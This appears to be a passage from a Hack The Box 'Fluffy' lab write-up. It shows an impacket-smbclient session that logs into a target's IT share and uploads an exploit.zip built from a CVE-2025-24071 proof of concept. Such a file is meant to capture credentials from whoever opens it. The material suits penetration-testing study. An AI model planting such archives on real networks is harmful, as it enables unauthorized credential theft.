 └─$ impacket-smbclient j.fleischman@10.10.11.69
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
Type help for list of commands
# ls
[-] No share selected
# use IT
# ls
drw-rw-rw-          0  Wed May 28 15:17:48 2025 .
drw-rw-rw-          0  Wed May 28 15:17:48 2025 ..
drw-rw-rw-          0  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw-          0  Fri May 16 14:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 14:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 14:31:07 2025 Upgrade_Notice.pdf
# put /home/kali/htb/Fluffy/CVE-2025-24071_Poc/exploit.zip
[-] [Errno 2] No such file or directory: '/home/kali/htb/Fluffy/CVE-2025-24071_Poc/exploit.zip'
# put /home/kali/htb/Fluffy/CVE-2025-24071_Poc/exploit.zip
# ls
drw-rw-rw-          0  Wed May 28 16:52:43 2025 .
drw-rw-rw-          0  Wed May 28 16:52:43 2025 ..
drw-rw-rw-          0  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64.zip
-rw-rw-rw-        314  Wed May 28 16:52:43 2025 exploit.zip
drw-rw-rw-          0  Fri May 16 14:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 14:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 14:31:07 2025 Upgrade_Notice.pdf